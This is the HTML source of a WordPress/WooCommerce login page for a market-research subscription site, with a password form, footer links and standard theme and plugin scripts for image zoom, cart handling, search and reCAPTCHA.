			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_4_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough et_pb_column_empty">
				
				
				
				
				
			</div><div class="et_pb_column et_pb_column_1_5 et_pb_column_5_tb_header dropdown-menu-column  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_17_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/knowledge_base/"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">U</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/knowledge_base/">Knowledgebase</a></h3>
						<div class="et_pb_blurb_description"><p>View how-to guides and get answers to product questions.</p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_18_tb_header dropdown-menu-item et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="/support"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">t</span></span></a></div>
					<div class="et_pb_blurb_container">
						<h3 class="et_pb_module_header"><a href="/support">Get Help</a></h3>
						<div class="et_pb_blurb_description"><p><span>Open a support ticket, find FAQs and more.</span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-40" class="post-40 page type-page status-publish has-post-thumbnail hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1><span style="color: #af9d80;">MY</span> ACCOUNT</h1>
<p>We have disabled social login due to excessive duplicate account issues. Please log in with your password. If you need any help logging in please email <a href="mailto:info@hedgefundtelemetry.com">info@hedgefundtelemetry.com</a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1 maccount-cstm-css  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dbe85acdc0" /><input type="hidden" name="_wp_http_referer" value="/my-account/?wcm_redirect_to=post&#038;wcm_redirect_id=255626" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://www.hedgefundtelemetry.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


</div></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_1_tb_footer et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">© 2017 - 2026 | Hedge Fund Telemetry. All Rights Reserved. <a href="/terms-of-use/">Terms of Use.</a></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-twitter'><a
              href='https://twitter.com/TommyThornton'
              class='icon et_pb_with_border'
              title='Follow on X'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Follow</span></a></li>
			</ul>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aspirehedgefund\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            
            <script src="https://cdn.bootcss.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
            <!-- Include all compiled plugins (below), or include individual files as needed -->
            
            <script src="https://www.hedgefundtelemetry.com/wp-content/plugins/wdo-image-zoomider/assets/libs/jquery.magnify.js"></script>

            <script>
                jQuery(document).ready(function ($) {
                    // Select all img elements under the body
                    $('body img').each(function () {
                        if ($(this).parent().is('a')) {
                            return;
                        }
                        var image = $(this);

                        // Check if the 'src' attribute contains a valid image URL
                        var src = image.attr('src');

                        if (isValidImageUrl(src)) {
                            // Output the 'src' value if it's a valid image URL
                            

                            var imgSrc = src;
                            var anchorTag = $('<a>').attr({
                                'data-wdoizgallery': 'wdoizgallery',
                                'data-magnify': 'wdoiz_zoomider',
                                'data-caption': '',
                                'href': imgSrc, //imgSrc.replace('_s.jpg', '_z.jpg') // Replace small image with the larger one
                            });
                            anchorTag.addClass('wdoiz_zoomider');
                            $(this).wrap(anchorTag);

                        } else {
                            // Get the 'srcset' attribute value
                            var srcset = image.attr('data-srcset');
                            

                            // Split the srcset into individual sources
                            var sources = srcset.split(',');

                            // Initialize variables to store the maximum width and corresponding source URL
                            var maxWidth = 0;
                            var maxSrc = '';

                            // Loop through each source in srcset
                            sources.forEach(function (source) {
                                // Extract the width and source URL from each source
                                var parts = source.trim().split(' ');
                                var width = parseInt(parts[1], 10);

                                // Check if the current width is greater than the current maximum width
                                if (width > maxWidth) {
                                    maxWidth = width;
                                    maxSrc = parts[0];
                                }
                            });

                            // Output the highest dimension source URL
                            
                            if(isValidImageUrl(maxSrc)) {
                                var imgSrc = src;
                                var anchorTag = $('<a>').attr({
                                    'data-wdoizgallery': 'wdoizgallery',
                                    'data-magnify': 'wdoiz_zoomider',
                                    'data-caption': '',
                                    'href': maxSrc, //imgSrc.replace('_s.jpg', '_z.jpg') // Replace small image with the larger one
                                });
                                anchorTag.addClass('wdoiz_zoomider');
                                $(this).wrap(anchorTag);
                            }
                        }
                    });


                    // close on 'Esc' button
                    $(document).on('keyup', function(e) {
                        
                        if (e.key === 'Escape' || e.keyCode === 27) {
                        
                        $('.magnify-button-close').click();
                        }
                    });

                    $('[data-wdoizgallery=wdoizgallery]').magnify({
                        resizable: false,
                        initMaximized: true,
                        zIndex: 999999,
                        headerToolbar: [
                            'close'
                        ],
                        footerToolbar: [
                            'zoomIn',
                            'zoomOut',
                            'prev',
                            //'fullscreen',
                            'next',
                            'actualSize',
                            //'rotateRight'
                        ],
                    });


                    // Function to check if a URL is a valid image URL
                    function isValidImageUrl(url) {
                        // You can customize this function based on your specific validation criteria
                        // Here, it checks if the URL ends with a common image file extension
                        return /\.(jpeg|jpg|gif|png|webp|bmp|tiff)$/i.test(url);
                    }
                });
            </script>
            	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
		<script type="text/javascript">
    /* Just a patch, hide older products which are no more is being used. */
    jQuery(document).ready(function(e) {
        if(jQuery(".wc-memberships-products-grant-access").length > 0)
        {
			jQuery(".wc-memberships-products-grant-access").each(function(index, element) {
				jQuery(this).html(jQuery(this).html().replace(" or ", " "));
			});
            jQuery(".wc-memberships-products-grant-access").each(function(index, element) {
				jQuery(this).html(jQuery(this).html().replace(" or ", ", "));
				jQuery(this).find("a").each(function(index, element) {
                    if(jQuery(this).text() == "Sector Notes – Energy")
					{
						jQuery(this).remove();
					}
					if(jQuery(this).text() == "Retail")
					{
						jQuery(this).remove();
					}
                });
            });
        }
    });
    </script>
    <script type="text/javascript">
	jQuery(document).ready(function($) {
		$(document).on('click', '.single_add_to_cart_button', function (e) {
			e.preventDefault();

			var $thisbutton = $(this),
					$form = $thisbutton.closest('form.cart'),
					id = $thisbutton.val(),
					product_qty = $form.find('input[name=quantity]').val() || 1,
					product_id = $form.find('input[name=product_id]').val() || id,
					variation_id = $form.find('input[name=variation_id]').val() || 0;

			var data = {
				action: 'woocommerce_ajax_add_to_cart',
				product_id: product_id,
				product_sku: '',
				quantity: product_qty,
				variation_id: variation_id,
			};

			$(document.body).trigger('adding_to_cart', [$thisbutton, data]);

			$.ajax({
				type: 'post',
				url: wc_add_to_cart_params.ajax_url,
				data: data,
				beforeSend: function (response) {
					$thisbutton.removeClass('added').addClass('loading');
				},
				complete: function (response) {
					$thisbutton.addClass('added').removeClass('loading');
					$('#cartcontents').css('visibility', 'visible');
				},
				success: function (response) {

					if (response.error && response.product_url) {
						window.location = response.product_url;
						return;
					} else {
						$(document.body).trigger('added_to_cart', [response.fragments, response.cart_hash, $thisbutton]);
					}
				},
			});

			return false;
		});
	});
	</script>
	<style>
        .et_pb_searchform input{
            color: #fff !important;
        }
        .et_pb_searchform input[type='submit']{
            color: #000 !important;
        }
    </style>
    	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_header","url":"\/category\/flash-notes\/","target":"_self"},{"class":"et_pb_blurb_2_tb_header","url":"\/category\/first-call\/","target":"_self"},{"class":"et_pb_blurb_3_tb_header","url":"\/category\/mid-morning-note\/","target":"_self"},{"class":"et_pb_blurb_4_tb_header","url":"\/category\/daily-note\/","target":"_self"},{"class":"et_pb_blurb_5_tb_header","url":"\/category\/week-ahead\/","target":"_self"},{"class":"et_pb_blurb_6_tb_header","url":"\/category\/commodity-markets\/","target":"_self"},{"class":"et_pb_blurb_7_tb_header","url":"\/category\/currency-markets\/","target":"_self"},{"class":"et_pb_text_0_tb_header","url":"\/become-a-member","target":"_self"},{"class":"et_pb_column_2_tb_header","url":"#","target":"_self"},{"class":"et_pb_blurb_11_tb_header","url":"\/daily_sentiment\/","target":"_self"},{"class":"et_pb_blurb_13_tb_header","url":"\/trade-ideas","target":"_self"},{"class":"et_pb_text_1_tb_header","url":"\/become-a-member\/","target":"_self"},{"class":"et_pb_blurb_17_tb_header","url":"\/knowledge_base\/","target":"_self"},{"class":"et_pb_blurb_18_tb_header","url":"\/support","target":"_self"}];
			</script>
	        <style>
            .searchwp-live-search-results {
                opacity: 0;
                transition: opacity .25s ease-in-out;
                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-social-login-frontend-css' href='https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce-social-login/assets/css/frontend/wc-social-login.min.css?ver=2.11.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.5" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-memberships-blocks-common-js-extra">
/* <![CDATA[ */
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn't find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/www.hedgefundtelemetry.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/www.hedgefundtelemetry.com\/wp-json\/","restNonce":"413dea91ac"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.27.3" id="wc-memberships-blocks-common-js"></script>
<script type="text/javascript" id="main_front_js-js-extra">
/* <![CDATA[ */
var wdojsobj = {"admin_url":"https:\/\/www.hedgefundtelemetry.com\/wp-admin\/","home_url":"https:\/\/www.hedgefundtelemetry.com","ajax_url":"https:\/\/www.hedgefundtelemetry.com\/wp-admin\/admin-ajax.php","wdoiz_selected_objects":["post","page"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/wdo-image-zoomider/assets/main-front.js?ver=1.0.0" id="main_front_js-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hedgefundtelemetry.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/frontend/account-i18n.min.js?ver=10.3.5" id="wc-account-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1742880956" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/aspirehedgefund/js/image-zoom.js?ver=1.0.0" id="zoom-js-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.hedgefundtelemetry.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.hedgefundtelemetry.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.hedgefundtelemetry.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"4792978c7f","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"3fc1195c2d","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"40","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/www.hedgefundtelemetry.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#e02b20","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=4.27.4" id="es6-promise-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LelcFIkAAAAACsWB5KdIFUDFezSB8i0KLwnQdir&amp;ver=4.27.4" id="et-recaptcha-v3-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LelcFIkAAAAACsWB5KdIFUDFezSB8i0KLwnQdir","page_action":{"action":"my_account"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=4.27.4" id="et-core-api-spam-recaptcha-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/www.hedgefundtelemetry.com\/wp-admin\/admin-ajax.php","origin_id":40,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.hedgefundtelemetry.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/plugins/woocommerce-social-login/assets/js/frontend/wc-social-login.min.js?ver=2.11.1" id="wc-social-login-frontend-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hedgefundtelemetry.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-18499-tb-244139-deferred-40-cached-inline-styles">.dropdown-menu-item h3{margin-top:0px}.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#A5231A!important}.et_pb_section_0_tb_header{z-index:10;box-shadow:0px 0px 30px 0px rgba(103,151,255,0.17)}.et_pb_row_0_tb_header.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;padding-top:10px;padding-bottom:10px}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{max-width:1440px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:13px;color:#AF9D80!important;letter-spacing:3px}.et_pb_menu_0_tb_header.et_pb_menu{background-color:#A5231A}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a,.et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a,.et_pb_text_0_tb_header.et_pb_text,.et_pb_text_1_tb_header.et_pb_text{color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#AF9D80}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#AF9D80}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a{color:#A5231A!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#A5231A!important}.et_pb_menu_0_tb_header .et_pb_menu__logo-wrap .et_pb_menu__logo img{width:auto}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:77px}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{font-size:46px;color:#FFFFFF}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#000000}.et_pb_row_1_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row{width:86%;max-width:none}.et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_18_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_18_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_17_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_17_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_13_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_13_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_11_tb_header.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header,.et_pb_blurb_7_tb_header.et_pb_blurb .et_pb_module_header 